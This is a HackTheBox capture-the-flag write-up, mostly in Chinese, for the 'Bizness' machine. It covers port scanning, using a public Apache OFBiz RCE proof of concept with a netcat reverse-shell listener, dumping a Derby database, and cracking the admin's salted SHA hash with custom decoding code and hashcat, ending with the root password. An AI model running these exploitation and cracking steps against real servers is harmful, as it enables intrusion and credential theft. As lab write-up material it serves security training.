HackTheBox - Machine - Bizness
MANESEC on 2024-01-09
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Bizness
0x1 Nmap
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http syn-ack ttl 63 nginx 1.18.0
|_http-title: Did not follow redirect to https://bizness.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0
443/tcp open ssl/http syn-ack ttl 63 nginx 1.18.0
| tls-nextprotoneg:
|_ http/1.1
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK
| Issuer: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-12-14T20:03:40
| Not valid after: 2328-11-10T20:03:40
| MD5: b182:2fdb:92b0:2036:6b98:8850:b66e:da27
| SHA-1: 8138:8595:4343:f40f:937b:cc82:23af:9052:3f5d:eb50
|_ssl-date: TLS randomness does not represent time
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to https://bizness.htb/
|_http-server-header: nginx/1.18.0
| tls-alpn:
|_ http/1.10x2 shell in the box
$ feroxbuster -k -u https://bizness.htb/ -w /Tools/Wordlists/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -d 3

看到有個登錄的 https://bizness.htb/control/login
然後網上找CVE,看到這個
https://github.com/abdoghazy2015/ofbiz-CVE-2023-49070-RCE-POC
然後
nc -lvnp 1000 $ python3 exploit.py https://bizness.htb/ shell xxxx:1000
然後就拿到了shell
0x3 root
跑了下 linpeas,找到了很多關於這個路徑的内容,因爲還沒有知道管理的賬號密碼,所以想辦法拿到賬號密碼。
然後查了下才知道他是derby的數據庫,所以打包所有的數據,在本地解壓,路徑是下面的,他是用文件的形式保存的。
放在本地

然後鏈接

然後看到 USER_LOGIN 這個表上有一個賬號密碼
admin:$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I
由於hashcat破解不出來,所以就要看看這個程序是怎麽保存密碼的。
來到這裏:http://www.java2s.com/example/java-src/pkg/org/noerp/base/crypto/hashcrypt-0f75c.html
看到了源碼,源碼很容易看懂,所以
import java.security.MessageDigest;
import java.nio.charset.StandardCharsets;
import java.util.Base64;
public class MyClass {
public static void main(String args[]) {

String crypted = "$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I";
int typeEnd = crypted.indexOf("$", 1);
int saltEnd = crypted.indexOf("$", typeEnd + 1);
String hashType = crypted.substring(1, typeEnd);
String salt = crypted.substring(typeEnd + 1, saltEnd);
String hashed = crypted.substring(saltEnd + 1);
System.out.println("crypted = " + crypted);
System.out.println("hashType = " + hashType);
System.out.println("salt = " + salt);
System.out.println("hashed = " + hashed);
}
}輸出看看是什麽:

在這個源代碼這裏
可以看到hashed需要經過base64,所以我們需要通過base64逆向一次,得到sha1去爆破。
import base64
encoded_str = "uP0_QaVBpDWFeo8-dRzDqRwXQ2I"
padding = len(encoded_str) % 4
if padding:
encoded_str += '=' * (4 - padding)
decoded_bytes = base64.urlsafe_b64decode(encoded_str.replace('-', '+').replace('_', '/'))

hex_string = decoded_bytes.hex()
print("Hex String:", hex_string)得到的sha hash如上,放到hashcat,加密是120,鹽是d,如下
b8fd3f41a541a435857a8f3e751cc3a91c174362:dhashcat.exe -m 120 hash.txt rockyou.txt
得到root密碼:monkeybizness
Thanks
非常推薦: 如果你真的喜歡我寫的writeup,請使用這個鏈接注冊一個 HTB Academy 賬號,以表達我的感謝。
Note:
如果你是新手,加入 HTB 的 academy 可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
If you are a beginner, join HTB's academy to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.